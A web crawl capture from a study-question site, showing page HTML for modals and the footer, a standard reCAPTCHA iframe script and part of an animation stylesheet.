            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-bs-dismiss="modal">Close</button>
                <button id="SaveBut" type="button" class="btn btn-primary" data-bs-dismiss="modal">Saving changes</button>
            </div>
        </div>
    </div>
</div>
<!-- end add modal-->

<!-- start modal for like and dislike review -->
<div class="modal fade" id="exampleModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">Evaluation reason</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <label for="evaluation_reason-text" class="col-form-label">The reason:</label>
                        <textarea class="form-control" id="evaluation_reason"></textarea>
                        <input type="hidden" name="review_status" id="review_status">
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <button type="button" onclick="send_reason();" class="btn btn-primary">Send</button>
            </div>
        </div>
    </div>
</div>

<!-- end modal for like and dislike review -->


<!-- start modal for visitors -->
<div class="modal fade" id="visitorsModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="visitorsModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="visitorsModalLabel">welcom to nerdutella</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <p>
                            start bookmarking useful questions and collections and save it into your
                            own study-lists, login now to start creating your own collections.
                        </p>
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <a href="https://nerdutella.com/login#" class="btn btn-success">login</a>
                <a href="https://nerdutella.com/signup#" class="btn btn-primary">signup</a>
            </div>
        </div>
    </div>
</div>

<!-- end modal for visitors -->
<script>
     $(window).on('load', function() {
        setTimeout(function() {
                $('#visitorsModal').modal('show');
            }, 20000);
    });
    
    $('#visitorsModal').on('shown.bs.modal', function () {
        setTimeout(function() {
                $('#visitorsModal').modal('hide');
            }, 35000);
    })
    
   
</script>

<script type="text/javascript" src="https://nerdutella.com/assets/template_files/js/toastr/toastr.js"></script>        <footer class="footer_area f_bg_color">
            <img class="p_absolute leaf" src="https://nerdutella.com/assets/template_files/img/v.svg" alt="">
            <img class="p_absolute f_man wow fadeInLeft" data-wow-delay="0.4s" src="https://nerdutella.com/assets/template_files/img/footer/f_man.png" alt="">
            <img class="p_absolute f_cloud" src="https://nerdutella.com/assets/template_files/img/footer/cloud.png" alt="">
            <img class="p_absolute f_email" src="https://nerdutella.com/assets/template_files/img/footer/email-icon.png" alt="">
            <img class="p_absolute f_email_two" src="https://nerdutella.com/assets/template_files/img/footer/email-icon_two.png" alt="">
            <img class="p_absolute f_man_two wow fadeInLeft" data-wow-delay="0.2s" src="https://nerdutella.com/assets/template_files/img/footer/man.png" alt="">
            <div class="footer_top">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-sm-6">
                            <div class="f_widget subscribe_widget wow fadeInUp">
                                <a href="https://nerdutella.com/" class="f_logo"><img src="https://nerdutella.com/assets/template_files/img/logo.webp" alt="nerdutella.com"></a>
                                <h4 class="c_head">Signup now at nerdutella</h4>
                                <a href="https://nerdutella.com/signup" type="button" class="btn btn-danger">Signup</a>
                                <ul class="list-unstyled f_social_icon">
                                    <li><a target="_blank" href="https://www.facebook.com/nerdutella/"><i class="social_facebook"></i></a></li>
                                    <li><a target="_blank" href="https://www.pinterest.com/nerdutella/"><i class="social_pinterest"></i></a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCfq9ux6HMqvqluMzgMWoWQA" class="icoGoogle" title="youtube"><i class="fab fa-youtube"></i></a></li>
                                    <!--<li><a href="#"><i class="social_twitter"></i></a></li>
                                    <li><a href="#"><i class="social_linkedin"></i></a></li>-->
                                </ul>
                                <!-- TrustBox widget - Micro Review Count -->
                                <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="63742552cfaceea0d79d1382" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
                                    <a href="https://www.trustpilot.com/review/nerdutella.com" target="_blank" rel="noopener">Trustpilot</a>
                                </div>
                                <!-- End TrustBox widget -->
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_30 wow fadeInUp" data-wow-delay="0.2s">
                                <p>. | Networks                                    Networks                                </p>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget wow fadeInUp" data-wow-delay="0.4s">
                                <h3 class="f_title">Know us</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/about">About</a></li>
                                    <li><a href="https://nerdutella.com/contact-us">Contact us</a></li>
                                    <li><a href="https://nerdutella.com/teaching-jobs">Teaching jobs</a></li>
                                    <li><a href="https://nerdutella.com/questions">questions library</a></li>
                                    <li><a href="https://nerdutella.com/teachers">online teachers</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_70 wow fadeInUp" data-wow-delay="0.6s">
                                <h3 class="f_title">Get Help</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/FAQ_Articles">knowledge base</a></li>
                                    <li><a href="https://nerdutella.com/terms-of-use">Terms & conditions</a></li>
                                    <li><a href="https://nerdutella.com/privacy-policy">Privacy policy</a></li>
                                    <li><a href="https://mcqgeek.com">mcqgeek.com</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="border_bottom"></div>
                </div>
            </div>
            <div class="footer_bottom text-center">
                <div class="container">
                    <p>© Copyright 2022, All Rights Reserved by <a href="https://nerdutella.com"><span style="color:#000000; font-weight:600;">nerd</span>utella<span style="color:#000000; font-weight:600;">.com</span></a></p>
                </div>
            </div>
        </footer>

        </div>

        <!-- Back to top button -->
        <a href="#" id="back-to-top" title="Back to Top"></a>

        <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous">
        <!-- Optional JavaScript -->
        <!-- jQuery first, then Popper.js, then Bootstrap JS -->
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>

        <!-- <script src="https://nerdutella.com/assets/template_files/js/jquery-3.5.1.min.js"></script> -->
        <script src="https://nerdutella.com/assets/template_files/assets/bootstrap/js/bootstrap.bundle.min.js"></script>
        <!-- <script src=""> </script> -->
        <script src="https://nerdutella.com/assets/template_files/js/parallax-scroll.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.counterup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/niceselectpicker/jquery.nice-select.min.js"></script>
        <!-- <script src=""></script> -->

        <script src="https://nerdutella.com/assets/template_files/assets/wow/wow.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/magnify-pop/jquery.magnific-popup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/plugins.js"></script>
        <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/main.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/theme.js"></script>


        </body>

        </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Lck89SxzAmb5xT3hxQGICw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763716337995');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nerdutella.com/assets/template_files/assets/animation/animate.min.css
body_size: 4288
content:
@charset "UTF-8";.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both }.animated.hinge {-webkit-animation-duration: 2s;animation-duration: 2s }@-webkit-keyframes bounce {0%, 100%, 20%, 50%, 80% {-webkit-transform: translateY(0);transform: translateY(0) }40% {-webkit-transform: translateY(-30px);transform: translateY(-30px) }60% {-webkit-transform: translateY(-15px);transform: translateY(-15px) }}@keyframes bounce {0%, 100%, 20%, 50%, 80% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }40% {-webkit-transform: translateY(-30px);-ms-transform: translateY(-30px);transform: translateY(-30px) }60% {-webkit-transform: translateY(-15px);-ms-transform: translateY(-15px);transform: translateY(-15px) }}.bounce {-webkit-animation-name: bounce;animation-name: bounce }@-webkit-keyframes flash {0%, 100%, 50% {opacity: 1 }25%, 75% {opacity: 0 }}@keyframes flash {0%, 100%, 50% {opacity: 1 }25%, 75% {opacity: 0 }}.flash {-webkit-animation-name: flash;animation-name: flash }@-webkit-keyframes pulse {0% {-webkit-transform: scale(1);transform: scale(1) }50% {-webkit-transform: scale(1.1);transform: scale(1.1) }100% {-webkit-transform: scale(1);transform: scale(1) }}@keyframes pulse {0% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }50% {-webkit-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1) }100% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }}.pulse {-webkit-animation-name: pulse;animation-name: pulse }@-webkit-keyframes slideOutDown {from {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);}}@keyframes slideOutDown {from {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}to {visibility: hidden;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);}}.slideOutDown {-webkit-animation-name: slideOutDown;animation-name: slideOutDown;}@-webkit-keyframes zoomIn {from {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}50% {opacity: 1;}}@keyframes zoomIn {from {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3);}50% {opacity: 1;}}.zoomIn {-webkit-animation-name: zoomIn;animation-name: zoomIn;}@-webkit-keyframes rubberBand {0% {-webkit-transform: scale(1);transform: scale(1) }30% {-webkit-transform: scaleX(1.25) scaleY(0.75);transform: scaleX(1.25) scaleY(0.75) }40% {-webkit-transform: scaleX(0.75) scaleY(1.25);transform: scaleX(0.75) scaleY(1.25) }60% {-webkit-transform: scaleX(1.15) scaleY(0.85);transform: scaleX(1.15) scaleY(0.85) }100% {-webkit-transform: scale(1);transform: scale(1) }}@keyframes rubberBand {0% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }30% {-webkit-transform: scaleX(1.25) scaleY(0.75);-ms-transform: scaleX(1.25) scaleY(0.75);transform: scaleX(1.25) scaleY(0.75) }40% {-webkit-transform: scaleX(0.75) scaleY(1.25);-ms-transform: scaleX(0.75) scaleY(1.25);transform: scaleX(0.75) scaleY(1.25) }60% {-webkit-transform: scaleX(1.15) scaleY(0.85);-ms-transform: scaleX(1.15) scaleY(0.85);transform: scaleX(1.15) scaleY(0.85) }100% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }}.rubberBand {-webkit-animation-name: rubberBand;animation-name: rubberBand }@-webkit-keyframes shake {0%, 100% {-webkit-transform: translateX(0);transform: translateX(0) }10%, 30%, 50%, 70%, 90% {-webkit-transform: translateX(-10px);transform: translateX(-10px) }20%, 40%, 60%, 80% {-webkit-transform: translateX(10px);transform: translateX(10px) }}@keyframes shake {0%, 100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }10%, 30%, 50%, 70%, 90% {-webkit-transform: translateX(-10px);-ms-transform: translateX(-10px);transform: translateX(-10px) }20%, 40%, 60%, 80% {-webkit-transform: translateX(10px);-ms-transform: translateX(10px);transform: translateX(10px) }}.shake {-webkit-animation-name: shake;animation-name: shake }@-webkit-keyframes swing {20% {-webkit-transform: rotate(15deg);transform: rotate(15deg) }40% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg) }60% {-webkit-transform: rotate(5deg);transform: rotate(5deg) }80% {-webkit-transform: rotate(-5deg);transform: rotate(-5deg) }100% {-webkit-transform: rotate(0deg);transform: rotate(0deg) }}@keyframes swing {20% {-webkit-transform: rotate(15deg);-ms-transform: rotate(15deg);transform: rotate(15deg) }40% {-webkit-transform: rotate(-10deg);-ms-transform: rotate(-10deg);transform: rotate(-10deg) }60% {-webkit-transform: rotate(5deg);-ms-transform: rotate(5deg);transform: rotate(5deg) }80% {-webkit-transform: rotate(-5deg);-ms-transform: rotate(-5deg);transform: rotate(-5deg) }100% {-webkit-transform: rotate(0deg);-ms-transform: rotate(0deg);transform: rotate(0deg) }}.swing {-webkit-transform-origin: top center;-ms-transform-origin: top center;transform-origin: top center;-webkit-animation-name: swing;animation-name: swing }@-webkit-keyframes tada {0% {-webkit-transform: scale(1);transform: scale(1) }10%, 20% {-webkit-transform: scale(0.9) rotate(-3deg);transform: scale(0.9) rotate(-3deg) }30%, 50%, 70%, 90% {-webkit-transform: scale(1.1) rotate(3deg);transform: scale(1.1) rotate(3deg) }40%, 60%, 80% {-webkit-transform: scale(1.1) rotate(-3deg);transform: scale(1.1) rotate(-3deg) }100% {-webkit-transform: scale(1) rotate(0);transform: scale(1) rotate(0) }}@keyframes tada {0% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }10%, 20% {-webkit-transform: scale(0.9) rotate(-3deg);-ms-transform: scale(0.9) rotate(-3deg);transform: scale(0.9) rotate(-3deg) }30%, 50%, 70%, 90% {-webkit-transform: scale(1.1) rotate(3deg);-ms-transform: scale(1.1) rotate(3deg);transform: scale(1.1) rotate(3deg) }40%, 60%, 80% {-webkit-transform: scale(1.1) rotate(-3deg);-ms-transform: scale(1.1) rotate(-3deg);transform: scale(1.1) rotate(-3deg) }100% {-webkit-transform: scale(1) rotate(0);-ms-transform: scale(1) rotate(0);transform: scale(1) rotate(0) }}.tada {-webkit-animation-name: tada;animation-name: tada }@-webkit-keyframes wobble {0% {-webkit-transform: translateX(0%);transform: translateX(0%) }15% {-webkit-transform: translateX(-25%) rotate(-5deg);transform: translateX(-25%) rotate(-5deg) }30% {-webkit-transform: translateX(20%) rotate(3deg);transform: translateX(20%) rotate(3deg) }45% {-webkit-transform: translateX(-15%) rotate(-3deg);transform: translateX(-15%) rotate(-3deg) }60% {-webkit-transform: translateX(10%) rotate(2deg);transform: translateX(10%) rotate(2deg) }75% {-webkit-transform: translateX(-5%) rotate(-1deg);transform: translateX(-5%) rotate(-1deg) }100% {-webkit-transform: translateX(0%);transform: translateX(0%) }}@keyframes wobble {0% {-webkit-transform: translateX(0%);-ms-transform: translateX(0%);transform: translateX(0%) }15% {-webkit-transform: translateX(-25%) rotate(-5deg);-ms-transform: translateX(-25%) rotate(-5deg);transform: translateX(-25%) rotate(-5deg) }30% {-webkit-transform: translateX(20%) rotate(3deg);-ms-transform: translateX(20%) rotate(3deg);transform: translateX(20%) rotate(3deg) }45% {-webkit-transform: translateX(-15%) rotate(-3deg);-ms-transform: translateX(-15%) rotate(-3deg);transform: translateX(-15%) rotate(-3deg) }60% {-webkit-transform: translateX(10%) rotate(2deg);-ms-transform: translateX(10%) rotate(2deg);transform: translateX(10%) rotate(2deg) }75% {-webkit-transform: translateX(-5%) rotate(-1deg);-ms-transform: translateX(-5%) rotate(-1deg);transform: translateX(-5%) rotate(-1deg) }100% {-webkit-transform: translateX(0%);-ms-transform: translateX(0%);transform: translateX(0%) }}.wobble {-webkit-animation-name: wobble;animation-name: wobble }@-webkit-keyframes bounceIn {0% {opacity: 0;-webkit-transform: scale(.3);transform: scale(.3) }50% {opacity: 1;-webkit-transform: scale(1.05);transform: scale(1.05) }70% {-webkit-transform: scale(.9);transform: scale(.9) }100% {opacity: 1;-webkit-transform: scale(1);transform: scale(1) }}@keyframes bounceIn {0% {opacity: 0;-webkit-transform: scale(.3);-ms-transform: scale(.3);transform: scale(.3) }50% {opacity: 1;-webkit-transform: scale(1.05);-ms-transform: scale(1.05);transform: scale(1.05) }70% {-webkit-transform: scale(.9);-ms-transform: scale(.9);transform: scale(.9) }100% {opacity: 1;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }}.bounceIn {-webkit-animation-name: bounceIn;animation-name: bounceIn }@-webkit-keyframes bounceInDown {0% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }60% {opacity: 1;-webkit-transform: translateY(30px);transform: translateY(30px) }80% {-webkit-transform: translateY(-10px);transform: translateY(-10px) }100% {-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes bounceInDown {0% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }60% {opacity: 1;-webkit-transform: translateY(30px);-ms-transform: translateY(30px);transform: translateY(30px) }80% {-webkit-transform: translateY(-10px);-ms-transform: translateY(-10px);transform: translateY(-10px) }100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.bounceInDown {-webkit-animation-name: bounceInDown;animation-name: bounceInDown }@-webkit-keyframes bounceInLeft {0% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }60% {opacity: 1;-webkit-transform: translateX(30px);transform: translateX(30px) }80% {-webkit-transform: translateX(-10px);transform: translateX(-10px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes bounceInLeft {0% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }60% {opacity: 1;-webkit-transform: translateX(30px);-ms-transform: translateX(30px);transform: translateX(30px) }80% {-webkit-transform: translateX(-10px);-ms-transform: translateX(-10px);transform: translateX(-10px) }100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.bounceInLeft {-webkit-animation-name: bounceInLeft;animation-name: bounceInLeft }@-webkit-keyframes bounceInRight {0% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }60% {opacity: 1;-webkit-transform: translateX(-30px);transform: translateX(-30px) }80% {-webkit-transform: translateX(10px);transform: translateX(10px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes bounceInRight {0% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }60% {opacity: 1;-webkit-transform: translateX(-30px);-ms-transform: translateX(-30px);transform: translateX(-30px) }80% {-webkit-transform: translateX(10px);-ms-transform: translateX(10px);transform: translateX(10px) }100% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.bounceInRight {-webkit-animation-name: bounceInRight;animation-name: bounceInRight }@-webkit-keyframes bounceInUp {0% {opacity: 0;-webkit-transform: translateY(2000px);transform: translateY(2000px) }60% {opacity: 1;-webkit-transform: translateY(-30px);transform: translateY(-30px) }80% {-webkit-transform: translateY(10px);transform: translateY(10px) }100% {-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes bounceInUp {0% {opacity: 0;-webkit-transform: translateY(2000px);-ms-transform: translateY(2000px);transform: translateY(2000px) }60% {opacity: 1;-webkit-transform: translateY(-30px);-ms-transform: translateY(-30px);transform: translateY(-30px) }80% {-webkit-transform: translateY(10px);-ms-transform: translateY(10px);transform: translateY(10px) }100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.bounceInUp {-webkit-animation-name: bounceInUp;animation-name: bounceInUp }@-webkit-keyframes bounceOut {0% {-webkit-transform: scale(1);transform: scale(1) }25% {-webkit-transform: scale(.95);transform: scale(.95) }50% {opacity: 1;-webkit-transform: scale(1.1);transform: scale(1.1) }100% {opacity: 0;-webkit-transform: scale(.3);transform: scale(.3) }}@keyframes bounceOut {0% {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1) }25% {-webkit-transform: scale(.95);-ms-transform: scale(.95);transform: scale(.95) }50% {opacity: 1;-webkit-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1) }100% {opacity: 0;-webkit-transform: scale(.3);-ms-transform: scale(.3);transform: scale(.3) }}.bounceOut {-webkit-animation-name: bounceOut;animation-name: bounceOut }@-webkit-keyframes bounceOutDown {0% {-webkit-transform: translateY(0);transform: translateY(0) }20% {opacity: 1;-webkit-transform: translateY(-20px);transform: translateY(-20px) }100% {opacity: 0;-webkit-transform: translateY(2000px);transform: translateY(2000px) }}@keyframes bounceOutDown {0% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }20% {opacity: 1;-webkit-transform: translateY(-20px);-ms-transform: translateY(-20px);transform: translateY(-20px) }100% {opacity: 0;-webkit-transform: translateY(2000px);-ms-transform: translateY(2000px);transform: translateY(2000px) }}.bounceOutDown {-webkit-animation-name: bounceOutDown;animation-name: bounceOutDown }@-webkit-keyframes bounceOutLeft {0% {-webkit-transform: translateX(0);transform: translateX(0) }20% {opacity: 1;-webkit-transform: translateX(20px);transform: translateX(20px) }100% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }}@keyframes bounceOutLeft {0% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }20% {opacity: 1;-webkit-transform: translateX(20px);-ms-transform: translateX(20px);transform: translateX(20px) }100% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }}.bounceOutLeft {-webkit-animation-name: bounceOutLeft;animation-name: bounceOutLeft }@-webkit-keyframes bounceOutRight {0% {-webkit-transform: translateX(0);transform: translateX(0) }20% {opacity: 1;-webkit-transform: translateX(-20px);transform: translateX(-20px) }100% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }}@keyframes bounceOutRight {0% {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }20% {opacity: 1;-webkit-transform: translateX(-20px);-ms-transform: translateX(-20px);transform: translateX(-20px) }100% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }}.bounceOutRight {-webkit-animation-name: bounceOutRight;animation-name: bounceOutRight }@-webkit-keyframes bounceOutUp {0% {-webkit-transform: translateY(0);transform: translateY(0) }20% {opacity: 1;-webkit-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }}@keyframes bounceOutUp {0% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }20% {opacity: 1;-webkit-transform: translateY(20px);-ms-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }}.bounceOutUp {-webkit-animation-name: bounceOutUp;animation-name: bounceOutUp }@-webkit-keyframes fadeIn {0% {opacity: 0 }100% {opacity: 1 }}@keyframes fadeIn {0% {opacity: 0 }100% {opacity: 1 }}.fadeIn {-webkit-animation-name: fadeIn;animation-name: fadeIn }@-webkit-keyframes fadeInDown {0% {opacity: 0;-webkit-transform: translateY(-20px);transform: translateY(-20px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInDown {0% {opacity: 0;-webkit-transform: translateY(-20px);-ms-transform: translateY(-20px);transform: translateY(-20px) }100% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInDown {-webkit-animation-name: fadeInDown;animation-name: fadeInDown }@-webkit-keyframes height {0% {opacity: 0;height: 0;}100% {opacity: 0.1;height: 50%;}}@keyframes height {0% {opacity: 0;height: 0;transition: all 0.6s linear;}100% {opacity: 0.3;height: 50%;}}.height {-webkit-animation-name: height;animation-name: height;}@-webkit-keyframes fadeInDown2 {0% {-webkit-transform: translateY(-40px);-ms-transform: translateY(-40px);transform: translateY(-40px);opacity: 0;}100% {-webkit-transform: translateY(0);transform: translateY(0);opacity: 0.2;}}@keyframes fadeInDown2 {0% {-webkit-transform: translateY(-40px);-ms-transform: translateY(-40px);transform: translateY(-40px);opacity: 0;}100% {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);opacity: 0.2;}}.fadeInDown2 {-webkit-animation-name: fadeInDown2;animation-name: fadeInDown2 }@-webkit-keyframes fadeInDownBig {0% {opacity: 0;-webkit-transform: translateY(-2000px);transform: translateY(-2000px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInDownBig {0% {opacity: 0;-webkit-transform: translateY(-2000px);-ms-transform: translateY(-2000px);transform: translateY(-2000px) }100% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInDownBig {-webkit-animation-name: fadeInDownBig;animation-name: fadeInDownBig }@-webkit-keyframes fadeInLeft {0% {opacity: 0;-webkit-transform: translateX(-20px);transform: translateX(-20px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes fadeInLeft {0% {opacity: 0;-webkit-transform: translateX(-20px);-ms-transform: translateX(-20px);transform: translateX(-20px) }100% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.fadeInLeft {-webkit-animation-name: fadeInLeft;animation-name: fadeInLeft }@-webkit-keyframes fadeInLeftBig {0% {opacity: 0;-webkit-transform: translateX(-2000px);transform: translateX(-2000px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes fadeInLeftBig {0% {opacity: 0;-webkit-transform: translateX(-2000px);-ms-transform: translateX(-2000px);transform: translateX(-2000px) }100% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.fadeInLeftBig {-webkit-animation-name: fadeInLeftBig;animation-name: fadeInLeftBig }@-webkit-keyframes fadeInRight {0% {opacity: 0;-webkit-transform: translateX(20px);transform: translateX(20px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes fadeInRight {0% {opacity: 0;-webkit-transform: translateX(20px);-ms-transform: translateX(20px);transform: translateX(20px) }100% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.fadeInRight {-webkit-animation-name: fadeInRight;animation-name: fadeInRight }@-webkit-keyframes fadeInRightBig {0% {opacity: 0;-webkit-transform: translateX(2000px);transform: translateX(2000px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes fadeInRightBig {0% {opacity: 0;-webkit-transform: translateX(2000px);-ms-transform: translateX(2000px);transform: translateX(2000px) }100% {opacity: 1;-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0) }}.fadeInRightBig {-webkit-animation-name: fadeInRightBig;animation-name: fadeInRightBig }@-webkit-keyframes fadeInUp {0% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInUp {0% {opacity: 0;-webkit-transform: translateY(20px);-ms-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInUp {-webkit-animation-name: fadeInUp;animation-name: fadeInUp;}@-webkit-keyframes fadeInUp2 {0% {opacity: 0;-webkit-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 0.2;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInUp2 {0% {opacity: 0;-webkit-transform: translateY(20px);-ms-transform: translateY(20px);transform: translateY(20px) }100% {opacity: 0.2;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInUp2 {-webkit-animation-name: fadeInUp2;animation-name: fadeInUp2 }@-webkit-keyframes fadeInUpBig {0% {opacity: 0;-webkit-transform: translateY(2000px);transform: translateY(2000px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes fadeInUpBig {0% {opacity: 0;-webkit-transform: translateY(2000px);-ms-transform: translateY(2000px);transform: translateY(2000px) }100% {opacity: 1;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0) }}.fadeInUpBig {-webkit-animation-name: fadeInUpBig;animation-name: fadeInUpBig }@-webkit-keyframes 